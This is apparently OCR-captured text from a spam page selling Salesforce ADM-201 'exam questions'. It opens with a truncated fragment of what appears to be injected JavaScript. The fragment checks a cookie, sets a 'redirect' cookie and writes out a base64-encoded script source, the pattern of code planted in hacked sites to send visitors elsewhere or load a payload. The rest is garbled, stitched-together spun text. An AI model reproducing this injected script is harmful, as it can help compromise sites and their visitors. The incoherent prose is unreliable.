
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
path=/;
expires=”+date.toGMTString(),document.write(”)}
Download ADM-201 Question Description For
The Salesforce.com Certified Administrator
In fact, memories really mess, but fortunately I
Xiao Zhuang is so come, do not have to make
a story. But The Salesforce.com Certified
Administrator ADM-201 I know that I wrote,
Have any Query?
because that dog s handwriting will not be
someone else. Who made me that time hands
Send Us an Email
on If the guards did not shoot the guns, I think
the substitutions,
ADM-201 Question